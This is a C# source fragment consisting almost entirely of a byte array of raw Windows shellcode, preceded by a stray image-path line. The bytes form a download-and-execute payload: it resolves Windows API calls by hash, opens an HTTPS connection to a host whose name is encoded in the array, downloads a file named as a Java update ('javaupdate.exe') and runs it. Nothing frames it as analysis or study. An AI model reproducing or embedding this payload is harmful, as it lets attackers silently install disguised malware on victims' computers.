 byte[] rsrc = new byte[464]
{0xfc,0xe8,0x89,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30
,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff
,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2
,0xf0,0x52,0x57,0x8b,0x52,0x10,0x8b,0x42,0x3c,0x01,0xd0,0x8b,0x40,0x78,0x85
,0xc0,0x74,0x4a,0x01,0xd0,0x50,0x8b,0x48,0x18,0x8b,0x58,0x20,0x01,0xd3,0xe3
,0x3c,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xff,0x31,0xc0,0xac,0xc1,0xcf,0x0d
,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe2,0x58
,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b
,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff
,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xeb,0x86,0x5d,0x68,0x6e,0x65,0x74,0x00,0x68
,0x77,0x69,0x6e,0x69,0x89,0xe6,0x54,0x68,0x4c,0x77,0x26,0x07,0xff,0xd5,0x31
,0xff,0x57,0x57,0x57,0x57,0x56,0x68,0x3a,0x56,0x79,0xa7,0xff,0xd5,0xeb,0x63
,0x5b,0x31,0xc9,0x51,0x51,0x6a,0x03,0x51,0x51,0x68,0xbb,0x01,0x00,0x00,0x53
,0x50,0x68,0x57,0x89,0x9f,0xc6,0xff,0xd5,0xeb,0x4f,0x59,0x31,0xd2,0x52,0x68
,0x00,0x32,0xa0,0x84,0x52,0x52,0x52,0x51,0x52,0x50,0x68,0xeb,0x55,0x2e,0x3b
,0xff,0xd5,0x89,0xc6,0x6a,0x10,0x5b,0x68,0x80,0x33,0x00,0x00,0x89,0xe0,0x6a
,0x04,0x50,0x6a,0x1f,0x56,0x68,0x75,0x46,0x9e,0x86,0xff,0xd5,0x31,0xff,0x57
,0x57,0x57,0x57,0x56,0x68,0x2d,0x06,0x18,0x7b,0xff,0xd5,0x85,0xc0,0x75,0x14
,0x4b,0x0f,0x84,0x71,0x00,0x00,0x00,0xeb,0xd1,0xe9,0x87,0x00,0x00,0x00,0xe8
,0xac,0xff,0xff,0xff,0x00,0xeb,0x6b,0x31,0xc0,0x5f,0x50,0x6a,0x02,0x6a,0x02
,0x50,0x6a,0x02,0x6a,0x02,0x57,0x68,0xda,0xf6,0xda,0x4f,0xff,0xd5,0x93,0x31
,0xc0,0x66,0xb8,0x04,0x03,0x29,0xc4,0x54,0x8d,0x4c,0x24,0x08,0x31,0xc0,0xb4
,0x03,0x50,0x51,0x56,0x68,0x12,0x96,0x89,0xe2,0xff,0xd5,0x85,0xc0,0x74,0x2d
,0x58,0x85,0xc0,0x74,0x16,0x6a,0x00,0x54,0x50,0x8d,0x44,0x24,0x0c,0x50,0x53
,0x68,0x2d,0x57,0xae,0x5b,0xff,0xd5,0x83,0xec,0x04,0xeb,0xce,0x53,0x68,0xc6
,0x96,0x87,0x52,0xff,0xd5,0x6a,0x00,0x57,0x68,0x31,0x8b,0x6f,0x87,0xff,0xd5
,0x6a,0x00,0x68,0xf0,0xb5,0xa2,0x56,0xff,0xd5,0xe8,0x90,0xff,0xff,0xff,0x6a
,0x61,0x76,0x61,0x75,0x70,0x64,0x61,0x74,0x65,0x2e,0x65,0x78,0x65,0x00,0xe8
,0x0c,0xff,0xff,0xff,0x62,0x75,0x72,0x6e,0x2e,0x65,0x63,0x32,0x2d,0x31,0x33
,0x2d,0x37,0x2d,0x31,0x30,0x39,0x2d,0x31,0x32,0x31,0x2d,0x75,0x62,0x75,0x6e
,0x74,0x75,0x2d,0x32,0x30,0x30,0x34,0x2e,0x6c,0x6f,0x63,0x61,0x6c,0x00 };